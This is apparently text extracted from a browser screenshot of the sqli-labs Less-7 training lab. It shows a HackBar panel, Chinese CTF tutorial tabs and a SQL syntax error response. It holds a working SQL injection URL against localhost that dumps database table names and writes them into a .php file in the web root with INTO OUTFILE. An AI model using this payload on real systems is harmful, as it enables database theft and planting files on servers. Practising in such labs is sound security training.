 Sqli-labs Less-7 利用文件导入进
sqli-labs-less7 无法导出文件 -
sqli-labs Less7 导出文件字符型
Less-7 Dump into Outfile
127.0.0.1/sqllib/Less-7/?id=1%27))UNION%20SELECT%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema="security"%...
应用
百度
翻译
sqli-labs第二关 详...
SQL Injections
sql报错注入：extr...
Less-5 Double Qu...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
»
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar »
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-7/?
id=1%27))UNION%20SELECT%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table
_schema=%22security%22%20into%20outfile%20%22d:\\phpStudy\\PHPTutorial\\www\\sqllib\\Less-7\\1.php%22--+
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB
Console What's New Network request blocking
top Filter Default levels
IP